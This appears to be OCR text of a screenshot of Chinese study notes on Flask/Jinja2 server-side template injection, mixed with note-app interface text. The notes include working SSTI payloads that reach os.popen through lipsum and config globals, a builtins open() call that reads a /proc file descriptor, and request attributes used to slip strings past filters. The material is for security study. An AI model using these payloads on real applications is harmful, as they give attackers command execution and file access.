 第70天：W
49:44
yth...
2023-吃瓜集
第70天：WEB攻防-Python安全&SSTI模版注入&Jinja2...
最近保存 01:40
15
分享
插入
正文
Monaco
五号
PDF转换
生成图片
{{lipsum.__globals__['os'].popen('ls').read()}}
17 current_app 应用上下文，一个全局变量。
18 request 可以用于获取字符串来绕过，包括下面这些，引用一下羽师傅
的。此外，同样可以获取 open 函数
:request.__init__.__globals__['__builtins__'].open('/proc\self\fd/
3').read()
19 request.args.x1 get 传参
20 request.values.x1 所有参数
21 request.cookies cookies 参数
22 request.headers 请求头参数
23 request.form.x1 post 传参
(Content-Type:applicaation/x-www-form-urlencoded 或
multipart/form-data)
24 request.data post 传参 (Content-Type:a/b)
25 request.json post 传 json (Content-Type: application/json)
26 config 当前 application 的所有配置。此外，也可以这样{{
config.__class__.__init__.__globals__['os'].popen('ls').read() }}
27 g {{g}}得到<flask.g of 'flask_ssti'>
目录
132/2680 个字
150%
中
21:01
2023-07-26